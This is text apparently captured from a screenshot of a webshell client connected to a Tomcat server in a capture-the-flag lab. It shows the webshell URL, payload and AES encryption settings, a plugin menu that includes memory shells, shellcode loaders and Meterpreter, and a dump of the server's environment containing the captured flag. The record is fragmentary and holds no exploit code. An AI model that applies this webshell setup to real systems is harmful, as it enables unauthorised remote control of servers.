 Url:http://123.58.224.8:16782/webshell/webshell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy Servle
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
java.vm.info : mixed mode
java.version : 1.7.0_121
java.ext.dirs : /usr/lib/jvm/java-7-openjdk-amd64/jre/lib/ext:/usr/java/packages/lib/ext
sun.boot.class.path : /usr/lib/jvm/java-7-openjdk-amd64/jre/lib/resources.jar:/usr/lib/jvm/java-7-openjdk-amd64/jre/lib/rt.jar:/usr/lib/
server.loader :
java.awt.headless : true
java.vendor : Oracle Corporation
catalina.base : /usr/local/tomcat
jdk.tls.ephemeralDHKeySize : 2048
file.separator : /
java.vendor.url.bug : http://bugreport.sun.com/bugreport/
common.loader : "${catalina.base}/lib","${catalina.base}/lib/*.jar","${catalina.
sun.io.unicode.encoding : UnicodeLittle
sun.cpu.endian : little
package.access : sun.,org.apache.catalina.,org.apache.coyote.,org.apache.jasper.
sun.cpu.isalist :
TOMCAT_VERSION : 8.0.43
vul_flag : flag-{bmhe0feb657-d5c2-440f-91df-9eee676aaa17}
OPENSSL_VERSION : 1.1.0e-1
TOMCAT_TGZ_URL : https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz
JAVA_HOME : /usr/lib/jvm/java-7-openjdk-amd64/jre
JAVA_DEBIAN_VERSION : 7u121-2.6.8-2~deb8u1
PATH : /usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GPG_KEYS : 05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 54
HOSTNAME : 078a7fee5d68
CATALINA_HOME : /usr/local/tomcat
PWD : /usr/local/tomcat
TOMCAT_NATIVE_LIBDIR : /usr/local/tomcat/native-jni-lib
HOME : /root
替换
查找内容: flag 查找
替换为: 替换
大小写一致 正则表达式 方向: 全部替换
完全一致 全部标记 向上 向下 取消
Wrap